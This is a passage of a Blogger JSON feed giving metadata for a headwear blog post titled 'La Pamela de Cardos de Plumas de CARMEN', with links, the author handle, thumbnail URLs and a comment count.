comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/06\/la-pamela-de-cardos-de-plumas-de-carmen.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7917294899231340356"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7917294899231340356"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/06\/la-pamela-de-cardos-de-plumas-de-carmen.html","title":"La Pamela de Cardos de Plumas de CARMEN"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGhp8WRu-oMKbRosdxHLPvtTzJFCWvYvW81KTja9hD98D3OEwe7fr9P0ycBWRj8ZvvVtiEWLoWOFpbkYgQoZ9YfPEGCN04oMGy3idEMemtVje5mX0E_-iMNQXgtohcEzE0VM1U2dpYuI\/s72-w426-h640-c\/DSC_0062+retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});